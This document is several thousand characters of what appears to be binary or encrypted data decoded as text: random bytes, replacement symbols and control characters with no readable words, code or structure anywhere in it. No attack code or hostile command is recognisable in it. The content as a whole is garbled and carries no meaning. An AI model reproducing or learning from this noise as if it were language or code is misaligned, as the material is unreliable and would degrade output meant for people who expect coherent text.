�XH�q�觏���Ӈ�yS0�!�o�)�J�X��8Ȓn =>��0�?$}�5���1���\&ӟf*c6!��iN\��H�LEwR��d��O���:B�Z�4P�i/�j}��z���������m��EӰI�ۥ$}���[����Ex2�B�-�߽D�`;	s�TQ�*E�#�&k1� �q{��Dx��~���07�];Y�3�*�`�zn󢳞Yh3�E#)y������ �t���	���O�ǫ��g�7>q��#2K�i|�4w֗^���L�<��|*j4fS�YVo�H2�@Ij��5A���n�i����-�^���D �����5~E�7�����:@8�Zp:l��]'��K���$W_����i$d��-�� d@K62�S�-��z�� F�)���9��=������.�\���zG���#�Qom>=F�L�Y�ĨN<��㋟ڛ�h�DߤT6(�~�6������������@UD�jW�;]r�|�*ᮣ�Ԇtu-@��j�o̴/�o�& o�X1�� @���T����B�o-����y ��"��?�]����3�7�"Hd8G(p�]j�<pb��`k�x�n:^�@(�~Y����Xqd�g� Cb�G�f㒜�� �ۦ���m�� p�K��H�0@��n~�6���uN�X���y�5r/U�/��lIlN��q�X�j�/����nP'��f��1-�8~��O)h��
�hU/�Q�UA�f���C�G�z�zXw�����0���8b����l�H|˘¡�B�q صi�
����67$�ҵD3FrRH�jK%g�[�_�aP����e��.�?~d��"�ۙ΀u֗Is�H-	�	V
kV�'#cE7��F�s�]�O�)��6}��@�A�~ΰ9_�����w���+BtY�GQ3Ft*�K�<,ё��$v5)�x0^-�[Gƪ�c���4��}!&�R_���u��H�{UIV�/6�.?VZ(�v(ŧpm���e���f�nXu�eJ�쳀ߩk��b���'�����᫮9Oe�?cעW埫×gͱQ&�9n%b�p�G��i�фV�m[`j�P߇��/A��')�o����1)����9��]�IZ$�m�.;}�9=�]e��y���-��!|�������h.��R�Ы~Zc(�<7�G�<���o� ��Q� [Z�)n�y7��y�V�C��{	-�Kg�$��o4"
�x$��vF��妶�!PcL �~��'�ה���䗶�:�����#�!����h&Ly':376GߑH���T?��.�\��2�M��\�^��鰖k������I�<ɷ���T�11~��2'L�buq	4��&�6�3@S{R�ƾ?������Lyi����N��1�ݬe^BD$ʹ���N��k+�^��V�t_P�R�_I�B�M=��8����H�-_3���&�'7�1K\�D��O��<Z�}��ĮGX������~��cj����VJZj�\�p��j��Ma��-�+b�E�6Ejd��(�[ㅹ|�ۺ�ճrl^Oc��x�_���\#�ĪH:�;�2����������0�qp;�/���q�G��Xfh��q]%��9K7��V	�G��������cHc�)����i付6YQ=MC�Ҝt�m��,�R����Y���q�M�p��a�7���gZN3_`��R���{5#_�;�ͬ>K1pKF��݆�U��]ϒj�,�i��pPN���R���`�
j�w��������� E�F'$�8n�ֹ5���@o$:�.k鶁���*r�^8ā:�C�5�.l�p������������?��Q��/��=`@�oڊ��������3��11ݻõO�]?���ENX�O�X�@�j����d9�*��ֽ
o��_���ؿ�j���5���'�e�+�!\�Y��TCp�Ӣ��S�Z��~�d��`�����U�s��Ȝػʜ:���������;Mx�9���:��ka�0,��&��v��@�#=��4U�n��S��pm΀�z�U���މ�]g��́��4���l�S�,x�g	���YnƽO4B�p1dA�8�_�	u��"ӇK���|&-K�5�i��q�/�@�2$�u@�l���$�}�"Tx�(Wrq`O���O�T 5_a4�����z^]�s�*�w���7#^�ܻ}:}��L�r+Wg�4�*t����kcڙ����5
5�8%�)�$*��o�⑊qWS�rёh�&�0�D[;�ԝ��d�t�]B�ٰ������w�z�m]�2v0V�S,70F�%,%�d��0�Z����eZ �.R�6Ĕ��~� �MU�Niw�X����o�[P
Vn8v�
�kO�e%ƍ��a���l�" NC����)y�n��٩��♐�<x�f���#�hEr��W�ȸ&.�gv�7la��1�6��h�.XHv�Q�T��>*��<���38ty_�(wK#aIzA's���'Sn�F�E{�����-/=��7v�L�D
J�'���J�vY���/�[n4��u�,��H
iI��g��!0�bR�wU2�b���d����H��\z=��O� ��5K����I����1�u��P�}�"��7[��3����:�GȦK4P6��nAH}�
+�O�c;�C�� |^1QI va[8
�Đ�Mk<�J:�q�g��H6MmaZ_�}q��<�iY�9:��P�pc�S����'L�������Pdo~�y�~'� ���boS�2�:��xIW���?�+�a6Q��~�v7�C�!�&z�)?o�.�{?3�����!k>��Ua5+���yM*���E���`����Y�p�/�d����!Yj�u�M�X�u�����9ڳ��fY�#����(]^�rz΀|}t��w�}g0L�6�]ȴ#N8BЭcs�BjJy�m��5����f�ļ�nv&��N�T%�0̂N�Q�n����,g�m*�����{�1������1�M.x#j�}`?9��&\U��'a�X���>�}��`2i&h�6���*9�� ��H���|#f�Ƿ�@��3�|i腵����Q/L�=JǥP��`���y:ORS,u YtG( FK��M`�%�@ū'ӽ�._�ؚ����x�Gb6�+���*sE%��� �1C��\ui�v���X�*s�;">��~� ىP>�����AV"plժ�#�R��(!�
��>����l4�n�F���ɴ�ϕ��lC�[�������y����K��7�M�S˕���D�����i������G���z<|q�c3�����7�dAK��lȾ�X6cq�;K�u"���y]�4M�V���g�����İ��B��`�}ۯ�%Տ���~��' ����Ӗ��h�'��-D���@���o��g� ?�)"�݈��2d�ahG�NU���
ȷ�$��G��X�Y�$z�O,{K��ˡ��K�9���� A�Ǡ���*���x�r�&G���E.����t��;[�N1c��m�Gzx�@��rV�Q_�|a��A[����+�]�1�b
����>#��p4�Q�q���G��������W9ӫ��`��� �A�Yx�B@���98�V֡r�@�����)38������OƠ����5j�,��{�d��iW��!m��y��cq]��!�!0)\����j`i	g{;x��.���ѩ��YH���� ����l���ER�a�ē�/C�Op�L�F�d�#
K�o8X9�/Q8��|�5�����,`a@�c��}�Nb&�#�*�O~m�U!'A�[0J��8�[��}�>�v�Ч$��H��x��D� ��:�/�A^�"�'��B��{#�6�&:�Xh�'(��k���Hn6Vy��YO�cс%��ܿ@>s��h��r����<�H�{�_�ᆫ�'�{E[+���������`�L������d�"�D�&�����+��Q�z&�)�c$��{�r]��U^еC}bYGc�G�1�"l����]� �1���:9'��%�#z#f�"�s���5����3٨݌+Z�B�����`��LP-d���t�Q+���AI�z���#���3���r'6-�W�0,��F��7ԧ�l��^(����7 G[���Är����1}��}�8��U���iW���7!�*ߒ$G��/h����u$�XC�x�(����j	uc�*����=��oo�A\��D��D!�8�a&�^��w���������ю[���G��o3Cf�9^�=�eRP	���Cx���@d�E�$Τ�ByeK�\�B����Y�z���$�a2�$���r�?�MdH�t��H@�l��F4�rvI��[jd�ʅ5�I�)H��zngz������)WfV����|��UЅ�<=��U���h5�a���!k�ʹ��ӻ&SMA�V���<�����Ն�f(���i>Aj'��̖��ek���L����U��, ����@B��}s��g���d[�<�W�,9���!�u�/LQM��'���:�����s�5)��$�j�ܑ=��r"�����T�k}_��t��MOE�� �g%Ȫ�����u
/ ���r�zM%E}̄��[�%��3ɼϨ�;�.�(�d;(9cF�^�ܚ=Q	���#�i��}B-	C�8�����/���]%�ac܉4x#V%9u��y>A��<�/bcw͒�H���<g@���|>�/j�2�V[�	�aR�T?]H+ c�:ZX��'�/�B@4�(����G`JD�6h�>A�!��P����R�G.W���R�)y�-pc���Gy�l��)��@��"ٝ�\�a��Th4%i�$�'�_��s��:{+N�1l����l��x���a��rh������},�箠\6���
-��ͱ5�Γ3�D<WuK�~Ư-K�ל�V�~���H��6ɓ�X_��qܒ�*|+��� ޘ��>��/1�@�k��?h�%���?T��1\?4q:GsN�w��w�[-��U1��ɬ���X�3x+�Q��Z<?HR�Vs�Q�����Y����i��Ӧn��`8�l�7�s�6Q���	[�8]�&DG ����v���^\��!y�q<�D�y T��/����rܝ;�f��0~�>8~4������9�`�G��\/�@!�y��*��w��X/�J�"9�
��G|��1����qu��_a6N�E���S��Fd;\�������(�_E��S��j��%G��f�X��j�$�K 	8�/�ux�8[i�]p&�^��%�$�3�X�'�S!6�`g1�po�XL>�iX9r6�r�[�%���Q��&�^��L�3BTq	h0_:uQ��8��l��L;8���
�C]0p��5��$���p�ԍ0V�\�!=�R�L��0��t�.�B��z�Uo�:��#!hd��_nY�\�M�A�M�P(�K�΄Řìf?��Vb�`����zO���qL��a7ۡ4-���� � k�F�9	�g�Π�,�M�?�[/|��`��{�y�@ܣ)�w����D�~�veb��}� =�)�C�}h0�� h Qd�>��E�;�#EZ�|N�I    